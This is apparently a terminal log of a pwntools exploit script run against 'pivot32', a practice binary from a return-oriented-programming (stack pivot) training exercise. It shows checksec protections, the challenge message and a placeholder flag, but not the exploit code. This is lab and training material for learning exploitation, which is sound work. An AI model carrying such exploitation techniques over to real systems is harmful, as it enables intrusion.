 root@docker-desktop:/pwn# python pivot32.py
[+] Starting local process './pivot32': pid 123
[*] '/pwn/pivot32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
    RPATH:    './'
[*] '/pwn/libpivot32.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
> foothold_function(), check out my .got.plt entry to gain a foothold into libpivot.so
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$